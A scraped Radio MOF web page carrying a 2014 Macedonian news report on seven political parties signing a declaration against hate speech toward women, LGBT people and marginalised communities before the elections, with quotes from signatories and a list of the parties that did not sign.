<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Само седум партии го осудија говорот на омраза кон маргинализираните заедници</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-40537" class="post-40537 post type-post status-publish format-standard has-post-thumbnail category-vesti category-vofokus category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Само седум партии го осудија говорот на омраза кон маргинализираните заедници		</h1>

			<div class="featured">
						
				<a href="" title="Само седум партии го осудија говорот на омраза кон маргинализираните заедници" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/samo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-03-18T14:09:09+01:00" itemprop="datePublished">18/03/2014 - 14:09</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/vofokus/" rel="category tag">Во Фокус</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Декларацијата за осуда на говор на омраза и дискриминаторски говор кон жените, лезбејките, геј мажите, бисексуалците, трансродните лица и маргинализираните заедници денеска ја потпишаа седум политички партии во ЕУ Инфо Центарот.</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/03/DSCF3779.jpg"><img loading="lazy" class="aligncenter size-full wp-image-40546" alt="Само седум партии го осудија говорот на омраза кон маргинализираните заедници" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/03/DSCF3779.jpg" width="585" height="438" /></a></p>
<p><strong>Жарко Трајаноски</strong> од Коалицијата „Сексуални и здравствени права на маргинализираните заедници“, промовирајќи ја Декларацијата истакна дека имајќи ја предвид препораката на Комитетот на министри на Советот на Европа, „ниту културните, ниту традиционалните, ниту религиските вредности, ниту правилата на „доминантната култура“, не можат да бидат повикани за да го оправдаат говорот на омраза или која и да е друга форма на дискриминација, вклучувајќи ја и онаа врз основа на сексуална ориентација или родов идентитет.</p>
<p>Политичките партии кои ја потпишаа Декларацијата на претстојните претседателски/парламентарни избори изразија став дека најостро го осудуваат говорот на омраза и дискриминаторски говор кон жените, лезбијките, геј мажите, бисексуалците, трансродовите лица и маргинализираните заедници, како и дека ќе се воздржат од говор на омраза и дискриминаторски говор кон овие лица, особено во медиумите, кои можат разумно да бидат разбрани како легитимирање на говор на омраза или дискриминација.</p>
<p>„Природно е што како зелена партија ја потпишавме Декларацијата против говорот на омраза за време на изборите, затоа што ние сметаме дека Македонија треба да биде дом за сите, независно од политичката, етничката и верската припадност и независно од сексуалната ориентација или било каква друга карактеристика на некој човек. Сметаме дека во текот на изборниот процес треба да говориме за своите програми и она што сме го направиле во изминатиот период и тоа да биде она со кое ќе се мериме пред граѓаните во изборната трка, при што омразата е неприфатлива и нешто што и пречи и на кампањата и на граѓаните, зашто говорот на омраза повредува луѓе“, порача <strong>Лилјана Поповска</strong> од Демократска обнова на Македонија.</p>
<p><strong>Лидија Димова</strong> од Социјалдемократски сојуз на Македонија рече дека во СДСМ едногласно одлучиле да се потпише ваквата декларација.</p>
<p>„Можеби ваква декларација требаше да потпишат и медиумите затоа што медиумите се тие кои лиферуваат вакви изјави, за да не ни се случуваат емисии кои траат по четири часа каде гостува премиерот и нема да има никаков говор на омраза, но неговите статисти се тука на располагање за да можат да лиферуваат, затоа се надевам дека ќе произлезе некаква реакција и кај медиумите и дека овие избори ќе поминат без говор на омраза“, рече Димова.</p>
<p>Партиите ги охрабрија сите учесници во предизборната кампања да промовираат толеранција и почит за човековите права на жените, лезбијките, геј мажите, бисексуалците, трансродовите лица и маргинализираните заедници.</p>
<p>Политичките партии кои ја поддржаа оваа Декларација се: Либерална Партија, Либерално-демократска партија, Демократска обнова на Македонија, Демократски Сојуз, Нова социјалдемократска партија, Алијанса за позитивна Македонија и Социјалдемократски сојуз на Македонија.</p>
<p>Иако од Граѓанската опција за Македонија (ГРОМ) најавиле дека ќе се придружат на иницијативата, сепак тие не ја потпишаа Декларацијата. Исто така, ниту една албанска партија не го стави својот потпис против говорот на омраза.</p>
<p>Декларацијата е иницијатива на Коалиција Сексуални и здравствени права на маргинализирани заедници, Хелсиншки Комитет за човекови права на Република Македонија, ЛГБТИ Центар за поддршка, Акција Здруженска, Здружение за еманципација, солидарност и еднаквост на жените на РМ – ЕСЕ и Национална Мрежа за борба против хомофобија и трансфобија.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B0%D0%BC%D0%BE+%D1%81%D0%B5%D0%B4%D1%83%D0%BC+%D0%BF%D0%B0%D1%80%D1%82%D0%B8%D0%B8+%D0%B3%D0%BE+%D0%BE%D1%81%D1%83%D0%B4%D0%B8%D1%98%D0%B0+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BE%D0%BC%D1%80%D0%B0%D0%B7%D0%B0+%D0%BA%D0%BE%D0%BD+%D0%BC%D0%B0%D1%80%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B8%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0%D0%B5%D0%B4%D0%BD%D0%B8%D1%86%D0%B8: https://www.radiomof.mk/?p=40537 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=40537" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=40537" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=40537&title=Само седум партии го осудија говорот на омраза кон маргинализираните заедници" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F&amp;name=%D0%A1%D0%B0%D0%BC%D0%BE+%D1%81%D0%B5%D0%B4%D1%83%D0%BC+%D0%BF%D0%B0%D1%80%D1%82%D0%B8%D0%B8+%D0%B3%D0%BE+%D0%BE%D1%81%D1%83%D0%B4%D0%B8%D1%98%D0%B0+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BE%D0%BC%D1%80%D0%B0%D0%B7%D0%B0+%D0%BA%D0%BE%D0%BD+%D0%BC%D0%B0%D1%80%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B8%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5+%D0%B7%D0%B0%D0%B5%D0%B4%D0%BD%D0%B8%D1%86%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A1%D0%B0%D0%BC%D0%BE%20%D1%81%D0%B5%D0%B4%D1%83%D0%BC%20%D0%BF%D0%B0%D1%80%D1%82%D0%B8%D0%B8%20%D0%B3%D0%BE%20%D0%BE%D1%81%D1%83%D0%B4%D0%B8%D1%98%D0%B0%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D1%82%20%D0%BD%D0%B0%20%D0%BE%D0%BC%D1%80%D0%B0%D0%B7%D0%B0%20%D0%BA%D0%BE%D0%BD%20%D0%BC%D0%B0%D1%80%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B8%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B7%D0%B0%D0%B5%D0%B4%D0%BD%D0%B8%D1%86%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fsamo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/samo-sedum-partii-go-osudija-govorot-na-omraza-kon-marginaliziranite-zaednitsi/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-300x158.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-768x405.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1.jpg 1152w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/" title="Бендкемп забрани музика генерирана од вештачка интелигенција" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-300x169.webp 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-768x432.webp 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-180x100.webp 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1.webp 1005w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Бендкемп забрани музика генерирана од вештачка интелигенција</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/" title="[Став] Од играчка до алгоритам што личи на вистина" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-300x145.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Од играчка до алгоритам што личи на вистина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
